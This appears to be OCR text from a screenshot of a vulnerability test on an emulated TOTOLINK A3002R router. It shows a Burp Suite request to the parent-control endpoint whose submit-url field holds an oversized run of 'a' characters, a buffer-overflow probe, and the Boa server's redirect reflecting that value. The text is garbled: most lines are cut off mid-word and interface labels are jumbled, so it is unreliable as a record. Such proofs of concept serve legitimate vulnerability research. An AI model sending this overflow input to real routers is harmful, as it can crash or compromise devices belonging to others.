 [sudo] bionet 的密码:
[*] A3002R-V4.0.0-B20230531.1404.rar emulation start!!!
[*] extract done!!!
burpsuite_
jdk-8u161-
Burp S
Burp Project 测试器 重发器 窗口 帮助
测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
TOTOLINK
不安全 192.168.0.1/home.htm?flag=1
> 关注重定向
TOTO LINK
The Smartest Network Device
EasyMesh
快速设置
基本设定
高级设置
LED
退出
重启
自动
首页
以太网设置
无线网络
家长控制
QoS
访客网络
Copyright(C)2023 Zioncom Ltd. All Rights Reserved
arentControl HTTP/1.1
age=0
equests: 1
168.0.1
cation/x-www-form-urlencoded
/5.0 (X11; Linux x86_64)
(KHTML, like Gecko)
fari/537.36
on/xhtml+xml,application/xml;q=0.9,
ebp,image/apng,*/*;q=0.8,application
=b3;q=0.7
2.168.0.1/parent_control.htm
zip, deflate
n-CN,zh;q=0.9
a20c248e1003475d90f9d4a8692&submit-u
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Url=%E5%BA%94%E7%94%A8&enableAccess=
me=0
输入搜索字词
没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.0 302 Redirect
Date: Sat, 31 Oct 2020 17:59
Server: Boa/0.94.14rc21
Accept-Ranges: bytes
Connection: close
Content-Type: text/html; cha
Location:
http://192.168.0.1/aaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaa?t=1604167149195
<HTML><HEAD></HEAD>
<BODY>
<H1>302 Redirect</H1>The doc
<A
HREF="aaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaa
67149195">here</A>.
</BODY></HTML>
? < + >
输入搜索字